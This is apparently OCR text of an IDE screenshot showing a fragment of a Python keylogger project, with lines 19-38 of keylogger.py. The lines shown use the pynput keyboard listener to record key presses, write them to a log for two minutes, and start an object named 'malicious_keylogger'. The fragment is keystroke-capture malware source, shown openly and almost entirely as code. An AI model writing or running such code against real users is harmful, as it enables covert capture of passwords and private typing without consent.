 PC K keyloggers Version control execute_keylogger
Open Files
execute_keylogger.py keylogger.py
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
1 2
19 except AttributeError:
20 if key == keyboard.Key.space:
21 current_key = " "
22 elif key == keyboard.Key.esc:
23 print("Exiting program...")
24 return False
25 else:
26 current_key = " " + str(key) + " "
27
28 self.append_to_log(current_key)
29
2 usages
30 def start(self) -> None:
31 keyboard_listener = keyboard.Listener(on_press=self.on_press)
32 with keyboard_listener as listener:
33 time.sleep(120) # Keep the keylogger running for 2 minutes (adjust as needed)
34 listener.stop()
35
36 if __name__ == "__main__":
37 malicious_keylogger = KeyLogger()
38 malicious_keylogger.start()
39
keyloggers > keylogger.py 1:15 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)